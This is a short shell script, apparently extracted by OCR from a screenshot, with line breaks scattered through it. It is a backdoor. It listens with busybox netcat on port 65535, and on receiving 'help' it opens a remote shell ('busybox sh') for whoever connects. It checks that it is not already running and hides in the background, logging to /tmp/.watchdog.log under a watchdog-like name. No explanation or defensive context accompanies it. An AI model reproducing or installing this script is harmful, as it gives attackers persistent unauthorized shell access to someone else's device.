
door=
"busybox nc -l -p 65535"
_loop
() {
while
true
; 
do
        sleep 1
if
 [ 
"
$($door)
"
 = 
"help"
 ]; 
then
$door
 -w 120 -e busybox sh
fi
done
}
if
 pgrep -f 
"
$door
"
; 
then
exit
 1
fi
_loop >/tmp/.watchdog.log 2>&1 </dev/null &